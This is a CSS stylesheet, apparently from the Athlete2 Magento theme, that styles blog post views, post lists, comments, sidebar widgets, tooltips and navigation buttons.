.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.post-view .block.comments .lr-hld .right-hld,
.post-view .block.comments .lr-hld .left-hld {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.blog-page {
  /*
        .column.main {
            > .breadcrumbs{
                padding: 0;
                padding-bottom: 4px;
                margin-bottom: 40px;
            }
            > .breadcrumbs + .page-title-wrapper{
                margin-top: -40px;
            }
        }*/
}
.blog-page .sidebar .widget.block:not(:last-child),
.blog-page .sidebar-additional .widget.block:not(:last-child) {
  margin-bottom: 15px;
}
.sidebar-additional .block .block-title {
  margin: 0;
}
.sidebar-additional .block.block-categories {
  color: #adadad;
}
.sidebar-additional .block.block-categories ul {
  margin: 0;
  padding: 0;
  list-style: none none;
  padding-bottom: 20px;
}
.sidebar-additional .block.block-categories ul ul {
  padding: 0;
  padding-left: 10px;
}
.sidebar-additional .block.block-categories li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-right: 1px;
  text-transform: capitalize;
}
.sidebar-additional .block.block-categories li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-custom {
  padding: 22px 20px;
}
.sidebar-additional .block.block-rss .block-title {
  padding: 26px 0 23px;
}
.sidebar-additional .block.block-tagclaud a {
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
  padding: 6px 9px 5px;
  margin: 1px 0 2px;
  display: inline-block;
  background-color: #000000;
  color: #fff;
}
.sidebar-additional .block.block-tagclaud a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.sidebar-additional .block.block-tagclaud .tagclaud-hld {
  padding-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item > a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
  margin-bottom: 4px;
}
.sidebar-additional .block.block-recent-posts .item > a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.block-recent-posts .item > a.with-image {
  margin-top: 10px;
}
.sidebar-additional .block.block-recent-posts .item.with-image {
  margin-bottom: 20px;
}
.sidebar-additional .block.block-recent-posts .item.with-image:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block.block-recent-posts .post-image a {
  line-height: 0;
  display: block;
  margin-bottom: 5px;
}
.sidebar-additional .block.block-recent-posts .post-item-date {
  font-size: 13px;
  opacity: 0.7;
  margin-left: 4px;
}
.sidebar-additional .block.block-archive .item a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 5px;
  display: inline-block;
  line-height: 16px;
}
.sidebar-additional .block.block-archive .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.sidebar-additional .block.blog-search .block-content {
  padding-top: 20px;
  padding-bottom: 24px;
}
.sidebar-additional .block.blog-search .block-content form {
  position: relative;
}
.sidebar-additional .block.blog-search .block-content .actions {
  position: absolute;
  top: 0;
  right: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button {
  width: 38px;
  height: 38px;
  background: none;
  padding: 0;
}
.sidebar-additional .block.blog-search .block-content .actions button:after {
  background: none;
}
.sidebar-additional .block.blog-search .block-content .actions button:before {
  content: "\61";
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #000;
}
.sidebar-additional .block.blog-search .block-content .actions button span {
  display: none;
}
.post-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  margin-top: 30px;
}
.post-list article {
  margin-bottom: 40px;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.post-list .social-share__content {
  display: inline-block;
  vertical-align: middle;
}
.post-list .social-share__content a {
  width: 24px;
  height: 24px;
  margin-right: 10px;
  display: inline-block;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.post-list .social-share__content a i {
  transition: color 0.3s;
  color: #c7c7c7;
  font-size: 16px;
  line-height: 1;
}
.post-list .social-share__content a:hover i {
  color: #000;
}
.post-list .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
  position: relative;
  top: 1px;
}
.post-list .social-share__content a span {
  display: none;
}
.post-list.blog-style-classic .post-title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: -1px;
  line-height: 1;
  margin-left: -10px;
  margin-bottom: 0;
}
.post-list.blog-style-classic .post-title a {
  display: inline-block;
  padding: 7px 9px 7px;
  text-decoration: none;
}
.post-list.blog-style-classic .post-image-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  bottom: 0;
  left: 0;
  display: none;
}
.post-list.blog-style-classic .post-content {
  margin-left: 97px;
}
.post-list.blog-style-classic .post-description {
  margin-top: 14px;
  padding-left: 1px;
}
.post-list.blog-style-classic .post-meta {
  margin-left: -3px;
  margin-top: 7px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-list.blog-style-classic .post-meta a {
  line-height: 16px;
  text-transform: capitalize;
}
.post-list.blog-style-classic .post-meta .item {
  display: inline-block;
}
.post-list.blog-style-classic .post-meta .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-classic .post-date {
  overflow: hidden;
  float: left;
  position: relative;
  margin-right: 13px;
  width: 74px;
  height: 74px;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.post-list.blog-style-classic .post-date .day {
  padding-top: 12px;
  margin-bottom: 1px;
  display: block;
  font-size: 34px;
  letter-spacing: -1px;
  font-weight: 800;
}
.post-list.blog-style-classic .post-date .inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  color: #fff;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic .post-date .hover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 2;
  top: -100%;
  background-color: var(--a2-main-color);
  color: #000;
  -webkit-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -moz-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  -ms-transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
  transition: all 300ms cubic-bezier(0.250, 0.100, 0.250, 1.000);
}
.post-list.blog-style-classic article:hover .post-date .inner {
  top: 100%;
}
.post-list.blog-style-classic article:hover .post-date .hover {
  top: 0;
}
.post-list.blog-style-classic article:hover .post-title a {
  color: #fff;
  background: #000;
}
.post-list.blog-style-modern article .post-title {
  font-size: 28px;
  margin-bottom: 16px;
}
.post-list.blog-style-modern article.date-above-image .post-meta .post-posed-date {
  display: none;
}
.post-list.blog-style-modern article .post-image-wrapper {
  position: relative;
  overflow: hidden;
}
.post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
  font-size: 14px;
  background: #000;
  color: #fff;
  font-weight: 600;
  height: 36px;
  padding: 0 12px;
  position: absolute;
  bottom: 0;
  line-height: 36px;
  left: 0;
  letter-spacing: 0;
  text-transform: uppercase;
  z-index: 3;
}
.post-list.blog-style-modern article .post-categories {
  display: block;
  margin-bottom: 13px;
}
.post-list.blog-style-modern article .post-categories a {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-list.blog-style-modern article .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-list.blog-style-modern article .post-links > .item {
  margin-right: 20px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  text-transform: uppercase;
  border-bottom: 2px solid transparent;
  padding-bottom: 4px;
  padding-top: 4px;
}
.post-list.blog-style-modern article .post-links > .item:hover {
  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
